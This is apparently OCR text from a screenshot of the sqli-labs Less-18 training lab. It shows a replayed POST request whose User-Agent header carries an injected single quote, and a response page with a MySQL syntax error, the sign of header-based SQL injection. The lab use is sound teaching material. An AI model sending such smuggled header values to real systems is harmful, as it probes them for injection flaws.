 Live HTTP Replay
POST http://localhost/sqli-labs-master/Less-18/ HTTP/1.1
HTTP Headers
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0'
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-18/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Send POST Content ?
uname=admin1&passwd=admin1&submit=Submit
Content-Length: 40
Replay Close
搜索
黄鑫
786561
右键弹出窗口
Welcome Dhakkan
ername :
assword :
Submit
Your IP ADDRESS is: ::1
Your User Agent is: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '::1', 'admin1')' at line 1
SUCCESSFULLY
LOGGED IN